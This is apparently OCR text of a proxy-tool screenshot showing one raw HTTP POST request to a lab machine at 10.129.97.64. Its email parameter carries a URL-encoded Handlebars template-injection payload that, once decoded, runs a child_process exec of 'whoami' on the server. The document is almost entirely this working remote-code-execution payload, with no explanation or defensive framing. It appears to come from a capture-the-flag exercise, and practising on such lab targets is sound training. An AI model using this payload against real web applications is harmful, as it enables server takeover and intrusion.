 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.97.64
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.129.97.64
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.97.64/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20
%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70
%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b
%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68
%20%28%6c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75
%63%74%6f%72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61
%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69
%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20
%22%72%65%74%75%72%6e%20%72%65%71%75%69%72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65
%73%73%27%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%3b%22%7d%7d%0a%20%20%20%20
%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23
%65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b
%23%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f
%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73
%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d
%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b
%7b%2f%77%69%74%68%7d%7d&action=Submit